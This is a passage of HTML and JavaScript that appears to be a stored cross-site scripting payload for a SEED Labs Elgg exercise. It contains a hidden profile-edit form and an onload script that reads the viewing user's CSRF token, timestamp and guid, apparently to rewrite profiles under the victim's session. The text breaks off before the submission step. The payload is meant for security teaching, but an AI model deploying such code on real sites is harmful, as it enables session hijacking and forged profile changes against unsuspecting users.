 <form id="profileEditForm" method="post" action="http://www.seed-server.com/action/profile/edit" enctype="multipart/form-data">
<fieldset>
<input name="__elgg_token" value="InDZpUJXaivA-1An05fmlA" type="hidden" />
<input name="__elgg_ts" value="1707405869" type="hidden" />
<input value="" name="name" maxlength="50" id="elgg-field-j30oys" type="hidden" />
<input value="" type="hidden" name="briefdescription" id="profile-briefdescription" />
<input value="" autocapitalize="off" type="hidden" name="location" id="profile-location" />
<input value="" autocapitalize="off" type="hidden" name="interests" id="profile-interests" />
<input value="" autocapitalize="off" type="hidden" name="skills" id="profile-skills" />
<input autocapitalize="off" autocorrect="off" type="hidden" name="contactemail" value="" id="profile-contactemail" />
<input value="" type="hidden" name="phone" id="profile-phone" />
<input value="" type="hidden" name="mobile" id="profile-mobile" />
<input value="" autocapitalize="off" autocorrect="off" type="hidden" name="website" id="profile-website" />
<input value="" type="hidden" name="twitter" id="profile-twitter" />
<input name="guid" value="59" type="hidden" />
<textarea rows="10" cols="50" id="profile-description" name="description" style="display: none;" data-editor-opts='{"disabled":fa
</fieldset>
</form>
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts=elgg.security.token.__elgg_ts;
var token=elgg.security.token.__elgg_token;
var id=elgg.session.user.guid;
var uid=elgg.page_owner.guid;
var uurl=elgg.page_owner.url;
var name=elgg.session.user.name;
var tokenInput=document.querySelector('input[name="__elgg_token"]');
var tsInput=document.querySelector('input[name="__elgg_ts"]');
var useridInput=document.querySelector('input[name="guid"]');
var briefdescriptionInp=document.querySelector('input[name="briefdescription"]');
var descriptionInp=document.querySelector('textarea[name="description"]');
var twitInp=document.querySelector('input[name="twitter"]');
var webInp=document.querySelector('input[name="website"]');
var mobileInp=document.querySelector('input[name="mobile"]');